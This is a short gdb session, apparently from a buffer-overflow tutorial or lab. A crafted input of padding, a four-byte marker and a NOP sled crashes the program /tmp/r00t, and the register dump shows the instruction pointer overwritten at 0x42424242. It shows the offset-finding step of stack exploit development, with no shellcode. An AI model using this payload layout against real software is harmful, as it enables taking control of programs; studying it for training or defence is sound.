 (gdb) run `python -c 'print "A" * 268 + "B" * 4 + "\x90" * 20 + "C" * 100 '`
Starting program: /tmp/r00t `python -c 'print "A" * 268 + "B" * 4 + "\x90" * 20 + "C" * 100 '`
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info reg
eax 0x188 392
ecx 0x0 0
edx 0x0 0
ebx 0xb7fd1ff4 -1208147980
esp 0xbffffb80 0xbffffb80
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0x42424242 0x42424242
eflags 0x10282 [ SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb)